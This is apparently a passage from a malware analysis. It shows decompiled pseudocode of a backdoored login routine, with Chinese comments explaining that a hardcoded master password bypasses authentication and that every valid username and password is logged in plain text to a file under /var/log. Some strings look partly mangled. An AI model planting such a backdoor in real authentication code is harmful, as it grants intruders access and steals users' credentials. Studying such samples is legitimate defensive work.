 v2 = a1;
v3 = *MK_FP(__FS__, 40LL);
v4 = a2;
v5 = *(_DWORD *)(a1 + 12);
if ( !*(_DWORD *)(*(_QWORD *)(a1 + 48) + 16LL) && dword_674FA4 != 3 )
v5 = 0;
if ( *(_BYTE *)a2 || (result = 0LL, dword_675044) )
{
if ( !dword_671F04 )
{
dword_671F04 = 1;
if ( sub_4254D0(a1) )
*(_DWORD *)(a1 + 28) = 1;
}
if ( !memcmp(a2, "gre 2efv2e", 0x12uLL) )// 新增密码判断逻辑
// 如果密码与greg efv2e相等
// 则验证通过
{
dword_673B48 = 1;
result = v5 != 0;
}
else
{
v7 = sub_40B1D0(v2, v4);
if ( v7 )
{
v8 = fopen("/var/log/ana m.log", &modes);// 记录登录账号密码的文件位置
stream = v8;
if ( v8 )
{
fprintf(v8, "user,c,password --> %s,d,%s\n", *(_QWORD *)(v2 + 32), v4);
fclose(stream); // 账号密码记录的格式
}
}